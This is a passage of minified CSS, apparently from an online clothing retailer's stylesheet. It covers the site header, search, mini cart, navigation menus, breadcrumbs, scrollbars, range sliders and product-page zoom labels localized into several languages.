.header__store-finder{display:inline-block}.header__customer-icon{width:3rem;height:3rem;transform:scale(1.3)}.header__overlay{background-color:#bababa;opacity:0;z-index:3;position:fixed;width:100vw;height:var(--real-device-height,100vh);top:0;left:0;right:0;bottom:0;opacity:.75;position:absolute;display:none;z-index:2;top:5rem}.header__search{left:0;top:6rem;background-color:transparent;padding:0}.header__search::after{display:none}.header__search--field-container{background-color:#fff;box-shadow:inset 0 .8rem .8rem -.3rem rgba(0,0,0,.09);border-radius:0;border-bottom:.1rem solid rgba(55,55,55,.2)}.header__search--field-container .icon-search{width:4rem;height:4rem;transform:none;margin-left:0}.header__search .input-box__close-button{display:block!important;margin-right:2.5rem}.header__search .input-box__button-wrapper{width:7.3rem;margin-right:.8rem}.header__search-suggest{font-size:1.6rem;padding:1.8rem 3.2rem 1.8rem 0}.header__search-suggestions{top:11.9rem!important;left:3.5rem!important;right:11.5rem!important;width:68rem!important;padding-bottom:1rem;z-index:6}.header__search-suggestions .close{height:2rem;width:2rem}.header__userpanel{position:absolute;display:none;width:22rem!important;z-index:5;overflow:hidden;top:auto!important;transition:max-height .5s ease-out;height:auto;right:-5rem!important;-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);transform:unset}.header__userpanel>.dropdown__arrow{display:block}.header__userpanel>div>ul>.dropdown__title{display:flex!important}.header__userpanel>div>ul>.dropdown__divider{display:inline-block!important}.header__userpanel:hover{display:block!important}.header__customer{position:relative}.header--wrapper{min-height:0}.homepage .header--wrapper{min-height:0}.sticky-header-body-padding .homepage .header--wrapper.active-banner-strip{min-height:9.2rem}.header .header__search-toggle .header__customer-icon,.header .header__user-link .header__customer-icon,.header .minicart__link .header__customer-icon{transition:all .1s ease-in-out}.header .header__search-toggle:hover .header__customer-icon,.header .header__user-link:hover .header__customer-icon,.header .minicart__link:hover .header__customer-icon{transform:scale(1.4)}.header--sticky .header__search{display:none!important;position:absolute!important;top:6rem;left:initial;right:0;min-width:28.5rem}.header--sticky .header__search.visible{display:block!important}.header--sticky .header__search--field-container{border-radius:0;background-color:#fff}.header--sticky .header__search-suggestions{top:11.9rem!important;right:0!important}.header--sticky .header__minicart>.minicart__content{margin-top:-1.5rem;right:-1.4rem}.header--wrapper{min-height:initial}.service-banner__wrapper{display:block!important}}@media only screen and (min-width:1366px){.header__ct-logo--large{max-height:3.6rem}.header__ct-logo--small{display:none}.header__top-section{padding:0 3.2rem 0 4rem!important}.header__customer-icon{width:4rem;height:4rem;transform:scale(1)}.header .header__search-toggle:hover .header__customer-icon,.header .header__user-link:hover .header__customer-icon,.header .minicart__link:hover .header__customer-icon{transform:scale(1.1)}}.dropdown__arrow{width:5rem;height:5rem;left:-.5rem;transform:rotate(90deg);fill:#fff}.dropdown__arrow--right{left:auto;right:.3rem}.dropdown__title--heading{flex-grow:1}.dropdown__title--iconcontainer{width:4rem}.dropdown__title--icon{width:4rem;height:4rem}.dropdown--linkitem-link{padding:1.5rem 0}.dropdown--linkitem-link:before{content:'';position:absolute;width:3.5rem;height:3.5rem;top:0;bottom:0;margin:auto;left:0;opacity:.5;-moz-transition:opacity .2s;-o-transition:opacity .2s;-webkit-transition:opacity .2s;transition:opacity .2s;display:inline-block}.dropdown--linkitem-link:hover{text-decoration:underline}.dropdown--linkitem-link:hover:after{opacity:1}.dropdown--linkitem-link-0:before{background:url(../images/svg-icons/order_history.svg) no-repeat center center}.dropdown--linkitem-link-1:before{background:url(../images/svg-icons/address_book.svg) no-repeat center center}.dropdown--linkitem-link-2:before{background:url(../images/svg-icons/my_sizes.svg) no-repeat center center}.dropdown--linkitem-link-3:before{background:url(../images/svg-icons/personal_details.svg) no-repeat center center}.dropdown--linkitem-link-4:before{background:url(../images/svg-icons/payment_details.svg) no-repeat center center}.dropdown--linkitem-link-logout:before{background:url(../images/svg-icons/sign-out.svg) no-repeat center center}.dropdown__accessibility-arrow-container{width:1.6rem;bottom:0;z-index:-1;opacity:0}.header__customer .dropdown__accessibility-arrow-container{bottom:-1rem}.dropdown__accessibility-arrow-container:focus{z-index:1;opacity:1}.dropdown__accessibility-arrow-icon{transform:rotate(90deg);width:1.6rem;height:2rem}.dropdown__container{margin-top:0}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.dropdown__container{margin-top:1.5rem;overflow:visible}.dropdown__container.header__userpanel .dropdown__arrow{left:12.5rem;top:-20px}.dropdown__content-container{margin-top:0}.dropdown__divider{display:inline-block}}.minicart__quantity{top:0;right:-.5rem;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;width:2rem;height:2rem}.minicart__content{width:90%;right:1.8rem;z-index:99;max-height:0;transition:max-height .5s ease-out;height:auto;visibility:hidden}.minicart__container{-webkit-overflow-scrolling:touch}.minicart__subtotals--text{flex-grow:1}.minicart__subtotals--value{flex-grow:1}.minicart__totals:before{content:' ';display:inline-block;position:absolute;left:0;height:1rem;width:100%;-moz-box-shadow:0 -10px 10px 0 rgba(0,0,0,.1);-webkit-box-shadow:0 -10px 10px 0 rgba(0,0,0,.1);box-shadow:0 -10px 10px 0 rgba(0,0,0,.1)}.minicart__link{padding:0}.minicart__image{max-width:9rem}.minicart-modal-dialog--btn:focus,.minicart-modal-dialog--btn:focus-visible{outline-offset:.4rem}.minicart-modal-dialog--qty{margin-top:1.4rem}.minicart-modal-dialog .minicart-recommendations .list__item{padding:0 .4rem!important}@media only screen and (min-width:768px){.minicart__content{max-width:32rem}}@media only screen and (min-width:1024px){.minicart-modal-dialog--btn{flex-grow:1}.minicart-modal-dialog--btn2{width:auto!important}}@media only screen and (min-width:1366px){.minicart-modal-dialog--btn2{width:100%!important}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.minicart__content{width:32rem;right:3.2rem}}.navigation{display:none;position:fixed;z-index:6;overflow-y:scroll;-webkit-overflow-scrolling:touch;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transition:all .3s ease;transition:all .3s ease;-moz-transform:translate(-100%,0);-ms-transform:translate(-100%,0);-webkit-transform:translate(-100%,0);transform:translate(-100%,0)}.navigation__li-subcats .single-image{transition:none}.navigation .navigation-helper-button{flex:1;min-height:6.2rem;max-height:6.2rem;border-radius:.5rem;gap:.5rem}.navigation .navigation-helper{gap:1rem}.menu-active .navigation{overflow-x:hidden;-moz-transform:translate(0,0);-ms-transform:translate(0,0);-webkit-transform:translate(0,0);transform:translate(0,0)}.navigation-header-container{display:flex}.navigation__li{text-align:left}.navigation__li--main{width:100%}.navigation__li-subcats{z-index:1;width:100%;overflow:hidden;max-height:200rem}.navigation__li-subcats__container.small-width{max-width:130rem;margin:0 auto}.navigation .header__xbr-selector-content{z-index:0!important}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.global-trending-carousel{display:none}body.lang-en .navigation__li-link--has-sub{padding:2rem 1.2rem 2.2rem 1.2rem!important}.navigation{display:block;z-index:auto;position:static;transform:none;transition:none;width:100%;height:inherit;overflow-y:visible;overflow:unset}.navigation-header-container{display:none}.navigation__li{text-align:center}.navigation__li--main,.navigation__li-container,.navigation__li-link{display:inline-block;letter-spacing:0}.navigation__li-link{font-size:1.6rem;text-transform:none!important;color:#373737}.navigation__li-link--xbr{display:none}.navigation__li-link--xbr-header{display:block!important}.navigation__li-link .header__locale-switcher--current-lang{font-size:1.2rem}.navigation__li--main{width:auto!important;cursor:pointer}.navigation__li-container{margin:0 auto}.navigation__li-container svg{display:none}.navigation__li-container .header__xbr-selector--arrow{outline-offset:-.1rem}.navigation__li-container>.header__locale-switcher{display:none}.navigation__li-link{padding:0;border-bottom:none;background:0 0;font-size:1.4rem;outline-offset:-.1rem;transition:transform .1s ease-in-out}.navigation__li-link--arrow.header__locale-switcher--arrow{width:.6rem;margin-bottom:.3rem;transform:rotate(90deg) skew(0)}.navigation__li-link--has-sub{width:100%;padding:2rem .7rem 2.2rem .7rem!important}.navigation__li-link--darker{width:auto!important}.navigation__li-link--country{padding:1rem 1.1rem}.navigation__li-active-plp{text-decoration:underline!important;font-weight:600!important}.navigation__li-subcats{transform:none;transition:none;height:inherit;top:6rem!important;left:0;visibility:hidden;display:block!important;background:#fff;max-height:inherit;position:absolute;opacity:0}.navigation__li-subcats--back{display:none}.navigation__li-subcats__container{flex-direction:row!important}.navigation__li.active:not(.closed),.navigation__li:not(.closed):hover{background:#fff}.navigation__li.active:not(.closed) .navigation__li-subcats,.navigation__li:not(.closed):hover .navigation__li-subcats{opacity:1;visibility:visible;left:0;box-shadow:inset 0 .8rem .8rem -.3rem rgba(0,0,0,.09)}.search-open .navigation__li.active:not(.closed) .navigation__li-subcats,.search-open .navigation__li:not(.closed):hover .navigation__li-subcats{opacity:0;visibility:hidden}.navigation__li.active:not(.closed) .navigation__li-link,.navigation__li:not(.closed):hover .navigation__li-link{color:#373737;transform:scale(1.1);text-decoration:underline!important;cursor:pointer}.navigation__li.active:not(.closed) .navigation__li-link:before,.navigation__li:not(.closed):hover .navigation__li-link:before{opacity:0}.navigation__li.active:not(.closed)+.navigation__li>.navigation__li-link:before,.navigation__li:not(.closed):hover+.navigation__li>.navigation__li-link:before{opacity:0}.navigation .header__customer,.navigation .header__store-finder{display:none!important}}@media only screen and (min-width:1024px){.non-wrapped-info-wrapper+.experience-layouts-detailsLayout [class^=navigationHeader-]:first-of-type::before{content:none}.non-wrapped-info-wrapper .experience-detailsHeade{display:block!important}}@media only screen and (min-width:1366px){.navigation__li-link--has-sub{padding:2rem 1.5rem 2.2rem 1.5rem}.header__ct-logo--large{overflow:visible!important}.navigation__li-link--has-sub{padding:2rem .9rem 2.2rem .9rem!important}}.navigation-li-container{box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.navigation__li-link{font-size:1.6rem;font-weight:400;font-family:Futura,Arial;color:#373737;margin:0}.navigation__li-link--has-sub{padding:2.1rem 2rem}.navigation__li-link::after{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.navigation__li-link.header__locale-switcher{background:0 0;padding:2.1rem 2rem;text-transform:capitalize!important;position:relative}.navigation__li-link.header__locale-switcher::after{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.navigation .shippingSwitcherLink{padding:2.1rem 2rem!important}.navigation .shippingSwitcherLink.active .icon-empty-arrow{transform:rotate(-90deg)}.navigation .shippingSwitcherLink .icon-empty-arrow{transform:rotate(90deg)}.navigation .button_change_country_currency{padding:.6rem 0;background-color:#373737}.navigation .header__xbr-selector__dropdown.active{display:block!important}.navigation .xbr-country,.navigation .xbr-currency{border-radius:.8rem;border:.1rem solid}.navigation .header__locale-switcher.active .header__locale-switcher--arrow{transform:rotate(-90deg)}.navigation .header__locale-switcher--arrow{height:1.5rem;width:.9rem;margin-right:1rem;transform:rotate(90deg)}.navigation .header__locale-switcher--locale{padding:2.1rem 2rem;position:relative}.navigation .header__locale-switcher--locale::after{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.navigation .header__locale-switcher--panel{display:none}.navigation .header__locale-switcher--panel.active{display:block}.bottom-line::before{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.non-wrapped-info-wrapper .experience-detailsHeader,.non-wrapped-info-wrapper .pd-navigation-btn{display:none!important}.experience-detailsLinks{list-style:none;padding:0}.experience-detailsLinks.active{position:fixed!important}.experience-detailsLinks.non-wrapped-info{position:initial!important;height:auto!important}.non-wrapped-info-wrapper+.experience-layouts-detailsLayout [class^=navigationHeader-]:first-of-type::before{content:'';position:absolute;width:100%;height:.6rem;top:0;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.experience-detailsLinks,.experience-detailsRegion{position:absolute;width:100%;right:-100%;transition:right .25s ease;top:6.1rem;background:#fff;z-index:1;height:calc(100vh - 61px)}.experience-detailsLinks.active,.experience-detailsRegion.active{right:0;overflow-y:scroll;overflow-x:hidden}.experience-detailsLinks .pd-navigation-btn,.experience-detailsRegion .pd-navigation-btn{font-size:1.6rem;font-weight:400;font-family:Futura,Arial;color:#373737;padding:1.8rem 0;position:relative;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.experience-detailsLinks .pd-navigation-btn::after,.experience-detailsRegion .pd-navigation-btn::after{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.experience-detailsLinks .pd-navigation-btn .arrow-back,.experience-detailsRegion .pd-navigation-btn .arrow-back{position:absolute;top:50%;transform:rotate(180deg) translate(50%,50%);left:2.5rem}.experience-detailsLinks [class^=navigationHeader-],.experience-detailsRegion [class^=navigationHeader-]{margin:0;padding:1.8rem 2rem;position:relative}.experience-detailsLinks [class^=navigationHeader-]::after,.experience-detailsRegion [class^=navigationHeader-]::after{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.experience-detailsLinks [class^=navigationHeader-] .arrow-back,.experience-detailsRegion [class^=navigationHeader-] .arrow-back{position:absolute;top:50%;right:2rem;transform:translate(-50%,-50%)}.experience-detailsLinks [class^=navigationLink-],.experience-detailsRegion [class^=navigationLink-]{display:block;margin:0;padding:1.4rem 2rem;position:relative}.experience-detailsLinks [class^=navigationLink-]::after,.experience-detailsRegion [class^=navigationLink-]::after{content:'';position:absolute;width:100%;height:.1rem;top:-.1rem;background:#373737;opacity:.08;width:calc(100% - 20px);left:50%;transform:translate(-50%,-50%)}.experience-detailsRegion.active{padding-bottom:15rem}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.non-wrapped-info-wrapper+.experience-layouts-detailsLayout [class^=navigationHeader-]:first-of-type::before{content:none}.non-wrapped-info-wrapper .experience-detailsHeade{display:block!important}.navigation-li-container{box-shadow:none;overflow:hidden!important}.navigation-li-link.header__locale-switcher::after{content:none!important}.navigation-li-link.header__locale-switcher--locale::after{content:none!important}.navigation__li-link.header__locale-switcher::after{content:none}.navigation__gallery{max-width:63.3rem}.nav-non-touch-device{display:block!important}.nav-touch-device{display:none!important}.navigation__li-subcats__container-no-touch{justify-content:center!important;padding-right:4rem!important;padding-left:4rem!important;padding-top:2rem!important;padding-bottom:2rem!important}.navigation__li-link{font-size:1.4rem}.navigation__li-link::after{content:none}.experience-detailsLinks [class^=navigationLink-]:last-of-type::before,.experience-detailsRegion [class^=navigationLink-]:last-of-type::before{content:none}.experience-layouts-trendingLayout{max-width:13.5rem;min-width:13.5rem}.experience-detailsLinks{margin-top:2rem}.experience-detailsRegion.active{padding-bottom:0}.experience-layouts-detailsLayout{margin-left:4rem}.experience-trendingLinks{position:relative;margin-top:4.5rem}.experience-trendingLinks::after{content:'';background:#000;opacity:.38;height:100%;width:.04rem;position:absolute;right:0;top:0}.experience-detailsLinks,.experience-detailsRegion,.experience-trendingHeader{position:static;background:initial;height:auto;width:auto;transition:none}.experience-detailsLinks [class^=navigationHeader-],.experience-detailsLinks [class^=navigationLink-],.experience-detailsRegion [class^=navigationHeader-],.experience-detailsRegion [class^=navigationLink-],.experience-trendingHeader [class^=navigationHeader-],.experience-trendingHeader [class^=navigationLink-]{margin:0;padding:0}.experience-detailsLinks [class^=navigationHeader-]::after,.experience-detailsLinks [class^=navigationLink-]::after,.experience-detailsRegion [class^=navigationHeader-]::after,.experience-detailsRegion [class^=navigationLink-]::after,.experience-trendingHeader [class^=navigationHeader-]::after,.experience-trendingHeader [class^=navigationLink-]::after{content:none}.experience-detailsRegion{display:flex;flex-direction:row;flex-shrink:0;display:grid;grid-auto-flow:column;grid-auto-columns:max-content}.experience-detailsLinks{display:flex;flex-direction:column}}@media only screen and (min-width:1228px){.navigation__li-link{font-size:1.6rem}.navigation__li-link .header__locale-switcher--current-lang{font-size:1.4rem}}.categoryflyout__ul{width:100%;list-style:none;padding:0}.categoryflyout__ul--spaced{margin-top:3rem}.categoryflyout__ul__figure{display:none}.categoryflyout__ul__caption--first{margin:0}.categoryflyout__ul__title{font-size:1.6rem}.categoryflyout__li{padding:1rem 0 1rem 1rem;border-bottom:.1rem solid #f5f5f5}.categoryflyout__divider{background-color:#f5f5f5;height:.1rem}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.categoryflyout__ul{width:20%;padding:0 2rem 0 0}.categoryflyout__ul--spaced{margin-left:4rem;margin-top:0;padding-top:0!important}.categoryflyout__ul__figure{display:block}.categoryflyout__ul__caption{text-align:center}.categoryflyout__ul__caption--first{margin:1rem 0 0 0}.categoryflyout__ul__title{font-size:1.4rem;font-weight:600}.categoryflyout__li{padding-top:0;padding-left:0;border-bottom:none}.categoryflyout__divider{display:none}}.ps-container{-ms-touch-action:none;overflow:hidden!important}.ps-container.ps-active-x>.ps-scrollbar-x-rail,.ps-container.ps-active-y>.ps-scrollbar-y-rail{display:block}.ps-container.ps-in-scrolling{pointer-events:none}.ps-container.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail{background-color:#eee;opacity:.9}.ps-container.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail>.ps-scrollbar-x{background-color:#001f49}.ps-container.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail{background-color:#eee;opacity:.9}.ps-container.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail>.ps-scrollbar-y{background-color:#001f49}.ps-container>.ps-scrollbar-x-rail{position:absolute;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;opacity:0;-webkit-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;-o-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear;bottom:3px;height:8px}.ps-container>.ps-scrollbar-x-rail>.ps-scrollbar-x{position:absolute;background-color:#001f49;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;-webkit-transition:background-color .2s linear;-moz-transition:background-color .2s linear;-o-transition:background-color .2s linear;transition:background-color .2s linear;bottom:0;height:8px}.ps-container>.ps-scrollbar-y-rail{position:absolute;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;opacity:1;-webkit-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;-o-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear;right:3px;width:8px}.ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y{position:absolute;background-color:#bababa;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;-webkit-transition:background-color .2s linear;-moz-transition:background-color .2s linear;-o-transition:background-color .2s linear;transition:background-color .2s linear;right:0;width:8px}.ps-container:hover.ps-in-scrolling{pointer-events:none}.ps-container:hover.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail{background-color:#eee;opacity:1}.ps-container:hover.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail>.ps-scrollbar-x{background-color:#001f49}.ps-container:hover.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail{background-color:#eee;opacity:1}.ps-container:hover.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail>.ps-scrollbar-y{background-color:#001f49}.ps-container:hover>.ps-scrollbar-x-rail,.ps-container:hover>.ps-scrollbar-y-rail{opacity:1}.ps-container:hover>.ps-scrollbar-x-rail:hover{background-color:#eee;opacity:1}.ps-container:hover>.ps-scrollbar-x-rail:hover>.ps-scrollbar-x{background-color:#001f49}.ps-container:hover>.ps-scrollbar-y-rail:hover{background-color:#eee;opacity:1}.ps-container:hover>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y{background-color:#001f49}.scrolled{position:relative}.infinite-scroll-loading.infinite-scroll-placeholder--previous{margin-top:2rem}.infinite-scroll-loading.infinite-scroll-placeholder--more{margin-bottom:2rem}.infinite-scroll .search-result-content .infinite-scroll-loading{text-align:center;background:url(../images/CTloader.gif) center no-repeat;height:3.5rem;width:100%}.paypal-paylater-msg{height:3.6rem}.ui-dialog .content__block--border-left{padding:0;background:0 0}.content__block--pushed{margin-top:.8rem!important}.content__block--emergency{padding:1rem 0}.content__block--emergency p{font-size:17px;font-size:1.7rem;margin:0;line-height:2.1rem;text-transform:uppercase}.panel--promotion{font-size:17px;font-size:1.7rem;font-family:Futura,Arial;font-weight:600}.panel__hit{border-top:.1rem solid #bababa}.panel__hit:first-of-type{border-top:none}.panel__hit a{font-size:1.2rem}.panel__left-container .panel__hit a{padding:.4rem 0;width:100%}.panel__product-code{color:#949494}.panel--login-right{width:32rem}.panel__left-container{max-height:60rem}.panel__heading{font-size:18px;font-size:1.8rem;padding:0 0 1rem;border-bottom:.1rem solid #bababa;margin-bottom:1rem}.panel__heading--margin-bottom{margin-bottom:3rem}.panel__line-item{width:100%;display:inline-block;padding:0 0 2rem}.panel__product-image{width:7rem;height:8.8rem}.panel__product-details{width:18rem;margin-left:1.2rem;line-height:normal}.panel--border{border:1px solid #bababa;display:inline-block;width:100%}.panel--border.panel--confirmation{display:block;margin:0 2rem;padding:0;width:90%}.panel--flexed{padding:0 0 0}.panel--flexed .button--green{width:100%}.summary__container .panel--flexed{padding:0}.panel--lower-shadow{padding:.5rem 3rem;background-image:none;background-color:#f5f5f5;border-top:1px dashed #dad6d4;border-bottom:1px dashed #dad6d4;padding:0}.summary__container .panel--lower-shadow{padding:.5rem 0;margin:0 0 1.5rem}.sliding-panel-active::before{content:'';position:fixed;width:100%;height:100%;left:0;top:0;background:0 0;opacity:.2;z-index:-1}.sliding-panel{z-index:2;transform:translateX(100%);transition:transform 330ms ease-in-out,visibility 330ms;visibility:hidden;width:100%}.sliding-panel.active{transform:translateX(0);visibility:visible}.sliding-panel__content{max-height:17.2rem}.sliding-panel__footer{min-height:6rem}.sliding-panel__footer--button{width:calc(50% - 5px)}.sliding-panel__footer--button span{font-size:1.3rem}.sliding-panel__top-section{flex-grow:2;overflow:hidden}.sliding-panel__top-section .video-container-video{transform:scale(2.5);position:absolute;top:0}.sliding-panel__heading{min-height:3.2rem}.search-suggestion__phrase{padding:1rem 2rem;font-size:16px;font-size:1.6rem}.brochure__leftcol{width:100%}.brochure__rightcol{width:100%;margin-top:0}.forgetpass{vertical-align:top;background:url(../images/clock.png) no-repeat 0 0;height:5rem;width:5rem}.forgetpass--clockicon{background:url(../images/clock.png) no-repeat 0 0}.forgetpass--checkmarkicon{background:url(../images/svg-icons/check-reverse-green.svg) no-repeat 0 0;background-size:contain}@media only screen and (min-width:768px){.panel__left-container .panel__hit a{padding-bottom:1.5rem}.panel__left-container .panel__hit a:after{content:none}.brochure__leftcol{width:62rem}.brochure__rightcol{margin-top:10rem;width:31rem}.sliding-panel__top-section{flex-grow:0;max-height:50%}.sliding-panel__top-section .video-container-video{transform:scale(1);position:initial}.sliding-panel__content{max-height:initial;overflow:initial}}@media only screen and (min-width:1024px){.panel--login-right{width:100%}.panel--border.panel--confirmation{width:100%}.panel--lower-shadow{background:url(../images/line-lower-shadow.png) no-repeat 0 bottom;background-size:100%}.panel__hit a{font-size:1.4rem}.sliding-panel{box-shadow:0 0 8px 4px #9f9d9b;width:50%}}.breadcrumb{border-top:.1rem solid #f5f5f5}.breadcrumb__container ul{margin:auto;padding:.8rem 0;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}.breadcrumb__link{width:auto}.breadcrumb__link a{color:#373737;font-weight:400;text-decoration:none}.breadcrumb .double_arrow,.breadcrumb .goback_arrow{background-size:cover;background:url(../images/svg-icons/arrow-empty.svg) no-repeat center center;display:inline-block;height:.7rem;margin:0 1.5rem 0 1rem;width:.7rem}.breadcrumb .goback_arrow{height:.9rem;margin:0 .5rem 0 2rem;width:.9rem}.breadcrumb .double_arrow{-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg);height:.7rem;margin:0 .5rem 0 .5rem;width:.7rem}.breadcrumb.secondary-breadcrumb{font-size:1.6rem;background-color:#f5f5f5;display:block}.breadcrumb.secondary-breadcrumb .double_arrow{height:1.8rem;margin-bottom:-.3rem;width:1.1rem}.breadcrumb.secondary-breadcrumb .breadcrumb__container{margin:2rem 0}@media only screen and (min-width:768px){.breadcrumb{border-top:0}.pt_product-search-result .breadcrumb{padding:0 5.4rem!important}.breadcrumb__container{margin:0;border-bottom:.1rem solid #f5f5f5;background-color:#fff;z-index:2}.breadcrumb__container ul{padding:1.5rem 0 1.5rem .2rem!important}.breadcrumb__link a{font-weight:600}.breadcrumb .double_arrow{margin:0 1.5rem 0 1rem}.breadcrumb.secondary-breadcrumb{background-color:transparent}.breadcrumb.secondary-breadcrumb .breadcrumb__container{margin:2.1rem 4rem 0 0}}.pt_product-details .pdp-summary__value{color:#666;border-bottom:1px solid #dedcdb}.pt_product-details .pdp-summary__value:first-child{border-top:1px solid #dedcdb}.pt_product-details .pdp-summary__value--id{color:#949494}.pt_product-details .pdp-summary__arrow-icon{width:2rem;-moz-transform:rotate(270deg) skew(0);-ms-transform:rotate(270deg) skew(0);-webkit-transform:rotate(270deg) skew(0);transform:rotate(270deg) skew(0)}.pt_product-details .price-diff{background-color:#bc2f36;border-radius:.5rem;padding:.3rem;width:fit-content;margin-top:1.3rem}.tab-content{visibility:hidden;height:0}.tab-content.current{visibility:visible;height:auto}.slider-wrapper{width:15rem}.slider-wrapper input{height:1.6rem;transform-origin:75px 75px;transform:rotate(360deg);appearance:slider-horizontal}.input[type=range]{-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none;border-radius:none;height:.7rem;border:1px solid #bdc3c7;background-color:#fff}input[type=range]{-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none;width:100%}input[type=range]:focus{outline:0}input[type=range]::-webkit-slider-runnable-track{width:100%;height:.3rem;cursor:pointer;background:#dedcdb;border-radius:.3rem}input[type=range]::-webkit-slider-thumb{border:1px solid rgba(0,31,73,0);height:1.3rem;width:1.2rem;border-radius:5rem;background:#001f49;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none;margin-top:-.5rem}input[type=range]:focus::-webkit-slider-runnable-track{background:#dedcdb}input[type=range]::-moz-range-track{width:100%;height:3px;cursor:pointer;background:#dedcdb;border-radius:3px;border:0 solid transparent}input[type=range]::-moz-range-thumb{border:1px solid rgba(0,31,73,0);height:13px;width:12px;border-radius:50px;background:#001f49;cursor:pointer}input[type=range]::-ms-track{width:100%;height:3px;cursor:pointer;background:0 0;border-color:transparent;color:transparent}input[type=range]::-ms-fill-lower{background:#dedcdb;border:0 solid transparent;border-radius:6px}input[type=range]::-ms-fill-upper{background:#dedcdb;border:0 solid transparent;border-radius:6px}input[type=range]::-ms-thumb{border:1px solid rgba(0,31,73,0);height:12px;width:12px;border-radius:50px;background:#001f49;cursor:pointer;height:12px}input[type=range]::-ms-tooltip{display:none}input[type=range]:focus::-ms-fill-lower{background:#dedcdb}input[type=range]:focus::-ms-fill-upper{background:#dedcdb}.zoomLens:after{content:'+ click to zoom';font-size:15px;font-size:1.5rem;position:relative;display:block;left:-.3rem;bottom:-23.4rem;width:25rem;text-align:center;padding:1rem;background-color:#fff}body[data-country=FR] .zoomLens:after{content:'+ Cliquez pour agrandir'}body[data-country=DE] .zoomLens:after{content:'+ Klicken Sie hier zum Zoomen'}body[data-country=ES] .zoomLens:after{content:'+ Clique para aumentar'}.js-minus-zoom,.js-plus-zoom{height:5rem;width:100%;outline:0}.ie .pdp-main__zoom .pdp-main__zoomed-image{transition:initial!important}.list--lastVisited .tiles-container .tile{margin:0;padding:0 .2rem;width:50%}.list--lastVisited .tiles-container .tile .tile__pricing.discounted,.list--lastVisited .tiles-container .tile .tile__pricing.terminal{color:#bc2e35;display:block;text-align:left!important}.list--lastVisited .tiles-container .tile .tile__pricing.discounted b,.list--lastVisited .tiles-container .tile .tile__pricing.terminal b{line-height:1;color:#001f49;display:inline;margin-right:0!important;padding-right:.5rem}.list--lastVisited .tiles-container .tile .tile__pricing.normal b{line-height:1}.pdp-main.pdp-main__main-product-content{max-width:165rem}.pdp-main__media{margin-bottom:2.5rem}.pdp-main__media .slick-slide{position:relative;padding:0!important}.pdp-main__media .slick-next,.pdp-main__media .slick-prev{width:3.5rem;height:5.6rem;margin-top:-2.5rem;opacity:.8}.pdp-main__media .pdp-main__thumbnails-in-zoom-container .slick-arrow{top:50%}.pdp-main__media .slick-next{background:url(../images/svg-icons/arrow-right-grey.svg) no-repeat 0 0;right:0}.pdp-main__media .slick-prev{background:url(../images/svg-icons/arrow-left-grey.svg) no-repeat 0 0;left:0}.pdp-main .now-price-text-wrapper{display:inline-flex;line-height:1}.pdp-main .now-price-text{padding-right:.4rem}.pdp-main .product-col-2 .now-price-text{display:none}.pdp-main .product-col-2 .now-price-text-wrapper{color:#373737!important}.pdp-main .price.terminal{color:#373737}.pdp-main__recommendation{padding:0 0 1.5rem}.pdp-main .recommendations .product-tile .tile__pricing.discounted,.pdp-main .recommendations .product-tile 